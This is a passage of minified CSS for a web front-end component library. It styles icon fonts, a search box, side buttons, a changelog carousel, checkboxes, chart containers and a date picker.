format("woff2")}@font-face{font-family:iconfont;src:url(/static/fonts/iconfont-2025-11-12.ccb0b634.woff2) format("woff2")}.ya-icon{display:inline-block;vertical-align:middle;color:#d0d3d9;font-style:normal;font-family:iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ya-icon-file:before{content:"\e6a6"}.ya-icon-image-enlarge:before{content:"\e6b9"}.ya-icon-search:before{content:"\e654"}.ya-icon-arrow-down:before{content:"\e655"}.ya-icon-arrow-right:before{content:"\e7f7"}@font-face{font-family:NotoSans-Regular;src:url(/static/fonts/NotoSans-Regular.09172ad3.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}.ya-icon-refresh:before{content:"\e618"}.ya-icon-copy:before{content:"\e638"}.ya-icon-error:before{content:"\e673"}.ya-icon-loading:before{content:"\e69a"}.ya-icon-tip:before{content:"\e80c"}.ya-icon-success:before{content:"\e805"}.ya-icon-close:before{content:"\e809"}.ya-icon-transfer:before{content:"\e855"}.ya-icon-sign:before{content:"i"}html[env=tablet] *{-webkit-tap-highlight-color:transparent}html[env=tablet] .el-scrollbar>.el-scrollbar__bar{opacity:1}html[env=tablet] a:focus,html[env=tablet] a:focus .arrow,html[env=tablet] a:hover,html[env=tablet] a:hover .arrow{color:#909399!important}html[env=mobile] *{-webkit-tap-highlight-color:transparent}html[env=mobile] body{overflow:hidden;width:100%;height:100%}html[env=mobile] a:focus,html[env=mobile] a:focus .arrow,html[env=mobile] a:hover,html[env=mobile] a:hover .arrow{color:#909399!important}html[env=mobile] .el-scrollbar>.el-scrollbar__bar{opacity:1}html[env=mobile] .ya-form-box{width:100%;height:100%;margin:24px 0 0 0}html[env=mobile] .ya-form-box.ya-form-box-iframe{margin-top:0}html[env=mobile] .ya-form-box-brand-logo{height:32px}html[env=mobile] .ya-form-box-form-wrapper{width:calc(100% - 16px);margin:10px auto 0;padding:24px 16px;border:0;border-radius:16px;-webkit-box-shadow:unset;box-shadow:unset}html[env=mobile] .ya-form-box .ya-language-switcher{margin-top:10px}html[env=mobile] .common-form-container{-webkit-overflow-scrolling:touch;background-image:none;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}html[env=mobile] .common-form-container .form-title-wrapper .subtitle{margin-top:12px}html[env=mobile] .ya-agreement-dialog__container{width:312px}html[env=mobile] .ya-agreement-dialog__container .dialog-body h2{font-size:20px}html[env=mobile] .ya-common-form .ymc-input .input-suffix button{border-radius:0 7px 7px 0}html[env=mobile] .common-form-container .form-title-wrapper .title h3{font-size:24px}@font-face{font-family:ymcideaicon;src:url(/static/fonts/idea-iconfont.f40abc39.woff2) format("woff2")}.ymc-idea-icon{vertical-align:middle;font-style:normal;font-family:ymcideaicon!important;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ymc-idea-icon,.ymc-idea-icon:before{display:inline-block}.ymc-idea-icon-clear:before{content:"\e632"}.ymc-idea-icon-warning:before{content:"\e78e"}.ymc-idea-icon-more:before{content:"\e7f1"}.ymc-idea-icon-arrow-down:before{content:"\e7f8"}.ymc-idea-icon-close:before{content:"\e80c"}.ymc-idea-icon-no-data:before{content:"\e813"}.ymc-idea-icon-return:before{content:"\e819"}.ymc-idea-icon-add-tag:before{content:"\e825"}.ymc-idea-icon-comment:before{content:"\e840"}.ymc-idea-icon-video-play:before{content:"\e841"}.ymc-idea-icon-video-fullscreen:before{content:"\e844"}.ymc-idea-icon-video-volume:before{content:"\e845"}.ymc-idea-icon-video-no-volume:before{content:"\e847"}.ymc-idea-icon-video-pause:before{content:"\e848"}.ymc-idea-icon-picture:before{content:"\e865"}.ymc-idea-icon-undo:before{content:"\e87c"}.ymc-idea-icon-redo:before{content:"\e87d"}.ymc-idea-icon-text:before{content:"\e87e"}.ymc-idea-icon-arrow:before{content:"\e87f"}.ymc-idea-icon-finish:before{content:"\e880"}.ymc-idea-icon-cancel:before{content:"\e881"}.ymc-idea-icon-line:before{content:"\e882"}.ymc-idea-icon-circle:before{content:"\e883"}.ymc-idea-icon-rectangle:before{content:"\e884"}.ymc-idea-icon-magic:before{content:"\e885"}.ymc-idea-icon-straight-line:before{content:"\e886"}.ymc-idea-icon-auto-tag:before{content:"\e88a"}.ymc-advance-search{width:100%}.ymc-advance-search.disabled .ymc-advance-search__button,.ymc-advance-search.disabled .ymc-advance-search__input,.ymc-advance-search.disabled .ymc-advance-search__main{cursor:not-allowed}.ymc-advance-search.disabled .ymc-advance-search__input{background-color:transparent}.ymc-advance-search.disabled .ymc-advance-search__main{border:2px solid #e1e4eb;background-color:#f5f7fa}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-webkit-input-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-moz-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-ms-input-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__suffix{border-left:2px solid #e1e4eb;border-radius:0 6px 6px 0;background-color:#fafcff}.ymc-advance-search.disabled .ymc-advance-search__button-advance,.ymc-advance-search.disabled .ymc-icon-search{color:#d0d3d9}.ymc-advance-search__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:16px;border:2px solid var(--theme-color);border-radius:8px;background-color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__main.is-tab{border-radius:0 8px 8px 8px}.ymc-advance-search__main:hover .ymc-advance-search__input::-webkit-input-placeholder{color:#606266}.ymc-advance-search__main:hover .ymc-advance-search__input::-moz-placeholder{color:#606266}.ymc-advance-search__main:hover .ymc-advance-search__input::-ms-input-placeholder{color:#606266}.ymc-advance-search__input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin:5px 0;padding:0;border:none;color:#303133;outline:none;font-size:14px;line-height:22px}.ymc-advance-search__input::-webkit-input-placeholder{color:#909399}.ymc-advance-search__input::-moz-placeholder{color:#909399}.ymc-advance-search__input::-ms-input-placeholder{color:#909399}.ymc-advance-search__input:focus::-webkit-input-placeholder{color:#606266}.ymc-advance-search__input:focus::-moz-placeholder{color:#606266}.ymc-advance-search__input:focus::-ms-input-placeholder{color:#606266}.ymc-advance-search__button{padding:0;border:none;background-color:transparent;color:#d0d3d9;outline:none;font-size:20px;cursor:pointer}.ymc-advance-search__button-clear{margin-right:8px;font-size:16px}.ymc-advance-search__button-clear:hover{color:#f53}.ymc-advance-search__button-line{width:1px;height:12px;margin-right:8px;background-color:#e1e4eb}.ymc-advance-search__button-advance{margin-right:16px;color:var(--theme-color)}.ymc-advance-search__button-search{color:#fff}.ymc-advance-search__suffix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:52px;height:36px;background-color:var(--theme-color)}.ymc-advance-search__popover{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:34px;margin-top:4px;padding:8px 0 0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-advance-search__wrap{-webkit-box-sizing:border-box;box-sizing:border-box;max-height:610px}.ymc-advance-search__view{margin:0;padding:0}.ymc-advance-search__container{padding-bottom:8px}.ymc-advance-search__container:not(:first-of-type){border-top:1px solid #f0f3fa}.ymc-advance-search__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:8px 16px 4px;color:#909399;font-weight:400;font-size:12px;line-height:20px}.ymc-advance-search__icon{margin-right:4px;color:#d0d3d9;font-size:16px}.ymc-advance-search__list{margin:0;padding:0;list-style:none}.ymc-advance-search__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:9px 16px 9px 36px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__item:hover{background-color:#f5f7fa}.ymc-advance-search__item:hover .ymc-advance-search__item-handler .hover{display:block}.ymc-advance-search__item-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px}.ymc-advance-search__item-logo>img{max-width:100%;max-height:100%;border-radius:4px}.ymc-advance-search__item-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:8px;line-height:22px}.ymc-advance-search__item-content .highlight{color:var(--theme-color);font-style:normal}.ymc-advance-search__item-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px;line-height:20px}.ymc-advance-search__item-handler .hover{display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__item-handler .hover:not(:first-of-type){margin-left:5px}.ymc-advance-search__item-handler .hover:hover{color:var(--theme-color)}.ymc-advance-search__empty{padding:9px 36px;color:#909399;font-size:14px;line-height:22px}.ymc-advance-search__loading{position:absolute;top:0;left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#fff}.ymc-advance-search__loading,.ymc-aside-right{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-aside-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ymc-aside-right-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:41px;max-width:41px;height:40px;margin-bottom:4px;border:1px solid #e1e4eb;border-right:none;border-radius:8px 0 0 8px;background-color:#fff;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-aside-right-item.reverse{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-aside-right-item.reverse .aside-right-item-icon,.ymc-aside-right-item.reverse .aside-right-item-text,.ymc-aside-right-item.reverse a{color:#fff}.ymc-aside-right-item.large{min-width:57px;min-height:56px;margin-bottom:8px}.ymc-aside-right-item.large .aside-right-item-icon{font-size:32px;line-height:32px}.ymc-aside-right-item.large .aside-right-item-text{font-size:16px}.ymc-aside-right-item.large .ymc-aside-pop,.ymc-aside-right-item.large .ymc-backtop,.ymc-aside-right-item.large .ymc-customer-service{padding:12px}.ymc-aside-right-item.large .ymc-backtop .aside-right-item-icon,.ymc-aside-right-item.large .ymc-customer-service .aside-right-item-icon{margin-right:12px}.ymc-aside-right-item.disable-overflow{overflow:visible}.ymc-aside-right-item:hover{max-width:300px;border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-aside-right-item:hover .aside-right-item-icon,.ymc-aside-right-item:hover .aside-right-item-text,.ymc-aside-right-item:hover a{color:#fff}.ymc-aside-right-item .aside-right-item-text{color:#606266;font-weight:400;font-size:14px;line-height:22px;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-aside-right-item .aside-right-item-icon{display:inline-block;margin-right:8px;color:var(--theme-color);font-size:24px;line-height:24px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-aside-right-item a{color:var(--theme-color)}.ymc-aside-right-item .ymc-aside-pop,.ymc-aside-right-item .ymc-backtop,.ymc-aside-right-item .ymc-customer-service{padding:8px}.ymc-aside-right-item .ymc-backtop .aside-right-item-icon,.ymc-aside-right-item .ymc-customer-service .aside-right-item-icon{margin-right:8px}.ymc-aside-pop{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%}.ymc-aside-pop .aside-right-item-icon{margin-right:0}.ymc-aside-pop:hover .popup{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}.ymc-aside-pop .popup{position:absolute;top:0;right:100%;z-index:99;-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding-right:4px;opacity:0;visibility:hidden;cursor:default;-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform:scaleY(.2);transform:scaleY(.2);-webkit-transform-origin:top;transform-origin:top}.ymc-aside-pop .popup.position-pop-up{top:auto;bottom:0;white-space:nowrap;-webkit-transform-origin:bottom;transform-origin:bottom}.ymc-aside-pop .popup .popup-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:12px;border:1px solid #f0f3fa;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(33,35,41,.1);box-shadow:0 6px 12px rgba(33,35,41,.1)}.ymc-aside-pop .popup .popup-content h5{margin-top:0;margin-bottom:8px;color:#606266;font-size:14px;text-align:center}.ymc-aside-pop .popup .popup-content a{display:block}.ymc-aside-pop .popup .popup-content a.cursor-style{cursor:default}.ymc-aside-pop .popup .popup-content a img{display:block;max-width:408px;max-height:284px}.ymc-customer-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-radius:4px 0 0 4px}.ymc-backtop,.ymc-customer-service{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.ymc-backtop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ymc-changelog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1200px;margin:0 auto;padding:0 58px}.ymc-changelog__line{position:absolute;top:59px;left:0;width:100%;margin:0;border:none;border-top:2px dashed #e1e4eb}.ymc-changelog__swiper{padding:0 4px}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-date{color:var(--theme-color)}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-circle:before{border-color:var(--theme-color);-webkit-transform:scale(1.25);transform:scale(1.25)}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-card{position:relative;z-index:2;-webkit-box-shadow:0 6px 12px rgba(33,35,41,.1);box-shadow:0 6px 12px rgba(33,35,41,.1)}.ymc-changelog__swiper-container{padding:0 8px 18px}.ymc-changelog__swiper-date{padding:0 20px;color:#303133;font-size:20px;line-height:28px;-webkit-transition:all .2s;transition:all .2s}.ymc-changelog__swiper-circle{position:relative;height:48px}.ymc-changelog__swiper-circle:before{content:"";position:absolute;top:26px;left:22px;-webkit-box-sizing:border-box;box-sizing:border-box;width:12px;height:12px;border:4px solid #d0d3d9;border-radius:50%;background-color:#fff;-webkit-transition:all .2s;transition:all .2s}.ymc-changelog__swiper-card{padding:16px 20px 20px;border-radius:8px;background:#fff;-webkit-transition:all .3s;transition:all .3s}.ymc-changelog__swiper-version{color:var(--theme-color);font-size:18px;line-height:26px}.ymc-changelog__swiper-content{margin-top:8px;color:#606266;font-size:14px;line-height:24px}.ymc-changelog__swiper-content li,.ymc-changelog__swiper-content ol,.ymc-changelog__swiper-content p,.ymc-changelog__swiper-content ul{margin:0;padding:0}.ymc-changelog__swiper-content ol,.ymc-changelog__swiper-content ul{list-style-position:inside}.ymc-changelog__swiper-navigation{position:absolute;top:32px;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border:1px solid #ebeef5;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);cursor:pointer}.ymc-changelog__swiper-navigation .ymc-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px}.ymc-changelog__swiper-navigation:hover .ymc-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-changelog__swiper-navigation-next{right:0}.ymc-changelog__swiper-navigation-prev{left:0}.ymc-changelog__swiper-navigation-disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-changelog__swiper-navigation-disabled:hover .ymc-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation-disabled:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation-disabled:hover li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-changelog__more{text-align:center}.ymc-changelog__more-link{display:inline-block;margin-top:6px;font-size:14px;line-height:22px}.ymc-changelog__more-link:hover{text-decoration-line:underline}.ymc-checkbox-group .ymc-checkbox{margin-right:16px}.ymc-checkbox{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:16px;font-size:14px;cursor:pointer}.ymc-checkbox,.ymc-checkbox>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-checkbox>div{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-checkbox.indeterminate .ymc-checkbox-icon{color:var(--theme-color)}.ymc-checkbox.inside{position:relative;overflow:hidden;height:30px;padding:0 16px 0 12px;border:1px solid #e1e4eb;border-radius:4px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.inside:not(.disabled).checked{border:1px solid var(--theme-color)}.ymc-checkbox.inside:not(.disabled).checked:before{background-color:var(--theme-color)}.ymc-checkbox.inside:before{content:"";position:absolute;top:-16px;right:-16px;width:32px;height:32px;border-radius:50%;background-color:#d0d3d9;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.inside .checkbox-label{margin-left:0}.ymc-checkbox.inside .ymc-checkbox-inside-icon{position:absolute;top:-1px;right:-1px;overflow:hidden;color:#fff}.ymc-checkbox.facialInside{position:relative;overflow:hidden;height:30px;padding:0 16px 0 12px;border-radius:4px;background-color:var(--theme-color);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.facialInside:before{content:"";position:absolute;top:1px;right:1px;width:14px;height:14px;border-radius:0 3px 0 14px;background-color:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.facialInside .checkbox-label{margin-left:0;color:#fff}.ymc-checkbox.facialInside .ymc-checkbox-facialInside-icon{position:absolute;top:-1px;right:-1px;overflow:hidden;color:rgba(var(--theme-color),.7)}.ymc-checkbox.facialInside:not(.disabled):hover{background-color:var(--theme-color)}.ymc-checkbox.facialInside:not(.disabled):hover .ymc-checkbox-icon,.ymc-checkbox.facialInside:not(.disabled):hover span.checkbox-label{color:#fff}.ymc-checkbox.facialInside:not(.disabled).checked{background-color:var(--theme-color)}.ymc-checkbox.facialInside:not(.disabled).checked:before{background-color:#fff}.ymc-checkbox.facialInside:not(.disabled).checked:hover{background-color:rgba(var(--theme-color),.9)}.ymc-checkbox.facialInside:not(.disabled).checked .ymc-checkbox-icon,.ymc-checkbox.facialInside:not(.disabled).checked span.checkbox-label{color:#fff}.ymc-checkbox.facialInside.disabled{background:rgba(var(--theme-color),.5);color:rgba(var(--theme-color),.7);cursor:not-allowed}.ymc-checkbox.facialInside.disabled .ymc-checkbox-icon,.ymc-checkbox.facialInside.disabled input{color:#fff;cursor:not-allowed}.ymc-checkbox.facialInside.disabled .ymc-checkbox-icon{background-color:hsla(0,0%,100%,.2)}.ymc-checkbox.facialInside.disabled .checkbox-label{color:#fff}.ymc-checkbox:not(.disabled).checked .ymc-checkbox-icon,.ymc-checkbox:not(.disabled).checked span.checkbox-label,.ymc-checkbox:not(.disabled):hover .ymc-checkbox-icon,.ymc-checkbox:not(.disabled):hover span.checkbox-label{color:var(--theme-color)}.ymc-checkbox span.checkbox-label{display:inline-block;height:14px;margin-left:8px;font-size:14px;line-height:14px}.ymc-checkbox input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-checkbox .ymc-checkbox-icon{color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.disabled{cursor:not-allowed}.ymc-checkbox.disabled .ymc-checkbox-icon,.ymc-checkbox.disabled input{color:#c0c4cc;cursor:not-allowed}.ymc-checkbox.disabled .ymc-checkbox-icon{background:#f0f3fa}.ymc-checkbox.disabled .checkbox-label{color:#c0c4cc}.ymc-checkbox-small{font-size:14px}.ymc-checkbox-small.inside{height:26px;padding:0 16px 0 8px}.ymc-checkbox-small.inside .ymc-checkbox-inside-icon{top:0;right:0}.ymc-checkbox-small.facialInside{height:26px;padding:0 16px 0 8px}.ymc-checkbox-small.facialInside .ymc-checkbox-facialInside-icon{top:0;right:0}.ymc-checkbox-small span.checkbox-label{height:14px;font-size:12px;line-height:14px}.ymc-checkbox-small input{width:14px;height:14px}.ymc-checkbox-small .ymc-checkbox-icon{font-size:14px}@-webkit-keyframes ymc-loading{0%{left:-50%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}25%{left:0;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}49%{left:100%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}50%{left:100%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}75%{left:50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}to{left:-50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}}.ymc-echart__main{width:100%!important}.ymc-echart-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ymc-echart-container,.ymc-echart-container .ymc-echart-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-echart-container .ymc-echart-empty{position:absolute;top:50%;left:50%;height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-echart-container .ymc-echart-empty__img{display:block;width:300px;height:auto;margin:0 auto 15px auto}.ymc-echart-container .ymc-echart-empty__img-bar,.ymc-echart-container .ymc-echart-empty__img-line,.ymc-echart-container .ymc-echart-empty__img-wordCloud{width:64px;height:64px}.ymc-echart-container .ymc-echart-empty__img-ring{width:180px;height:180px}.ymc-echart-container .ymc-echart-empty__tip{color:#c0c4cc;font-size:14px;text-align:center}.ymc-date-picker{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-date-picker.small .ymc-date-picker__input-calendar{left:8px}.ymc-date-picker.small .ymc-date-picker__input-clear{right:8px}.ymc-date-picker.small .ymc-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker.small .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker.small .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker.small li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker.small li.btn-quickprev.el-icon{font-size:14px}.ymc-date-picker.small .ymc-date-picker__input{height:28px;padding:4px 8px;font-size:12px}.ymc-date-picker.small .ymc-date-picker__input.prefix{text-indent:20px}.ymc-date-picker:hover .ymc-date-picker__input-clear{display:block}.ymc-date-picker.disabled .ymc-date-picker__input{background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker.disabled .ymc-date-picker__input:focus,.ymc-date-picker.disabled .ymc-date-picker__input:hover{border-color:#e1e4eb}.ymc-date-picker__input{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;height:32px;padding:4px 12px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff;background-image:none;color:#303133;outline:none;font-size:14px;cursor:text;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__input.prefix{text-indent:26px}.ymc-date-picker__input.has-popover{color:#606266}.ymc-date-picker__input:not(:focus):hover{border-color:#d0d3d9}.ymc-date-picker__input:focus{border-color:var(--theme-color)}.ymc-date-picker__input-calendar{left:12px}.ymc-date-picker__input-calendar,.ymc-date-picker__input-clear{position:absolute;top:50%;color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-date-picker__input-clear{right:12px;display:none;background-color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__input-clear:hover{color:#f53}.ymc-date-picker__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__shortcut{width:100px;margin:0;padding:8px 0;border-right:1px solid #f0f3fa}.ymc-date-picker__shortcut-item{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:32px;padding:0 12px;font-size:12px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.ymc-date-picker__shortcut-item.active,.ymc-date-picker__shortcut-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-date-picker__date,.ymc-date-picker__date-panel-container{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__date-panel-item{width:256px;border-color:#e1e4eb}.ymc-date-picker__date-panel-item.small{width:248px}.ymc-date-picker__date-panel-item.small .panel-head{color:#212329;font-size:14px}.ymc-date-picker__date-panel-item.small .panel-body .weekday-list{padding:0 12px}.ymc-date-picker__date-panel-item.small .panel-body .date-list,.ymc-date-picker__date-panel-item.small .panel-body .month-list,.ymc-date-picker__date-panel-item.small .panel-body .quarter-list,.ymc-date-picker__date-panel-item.small .panel-body .year-list{padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item.small .panel-body .date-list li span,.ymc-date-picker__date-panel-item.small .panel-body .month-list li span,.ymc-date-picker__date-panel-item.small .panel-body .quarter-list li span,.ymc-date-picker__date-panel-item.small .panel-body .year-list li 